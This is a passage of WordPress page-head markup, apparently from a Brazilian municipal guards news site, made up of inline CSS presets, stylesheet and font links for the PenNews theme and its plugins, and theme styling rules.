50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/portfolio.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/recipe.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/css/review.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/themes/pennews/style.css?ver=6.6.3' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.header--s8 .site-branding img {max-width: 200px !important;overflow: hidden; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary 